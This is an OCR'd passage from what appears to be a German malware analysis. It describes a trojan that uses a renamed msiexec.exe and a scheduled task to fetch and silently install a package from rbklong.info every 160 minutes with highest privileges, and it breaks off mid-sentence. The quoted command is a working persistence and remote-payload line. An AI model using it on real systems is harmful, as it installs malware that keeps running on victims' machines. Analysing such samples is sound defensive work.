
„‚C:\WINDOWS\System32\2632313938.exe‘ /i
http://rbklong.info/13938.ace /q“ /sc minute /mo 160 /rl
highest /f
2632313938.exe ist die umbenannte msiexec.exe.
Derzeit kann auf die URL nicht zugegriffen werden.
Sobald die URL online ist, wird die geplante Aufgabe
den Trojaner ausführen, um alle 160 Minuten zur
Aktualisierung auf die URL zuzugreifen. So wird der
Nutzer infiziert.
Wget wird auch zur Beförderung und zum Download
des Installationsprogramms durch die URL
http://dl.acestream.org/Ace_Stream_Media_3.1.28.exe
genutzt.
Erinnerung
In letzter Zeit haben wir festgestellt, dass sich viele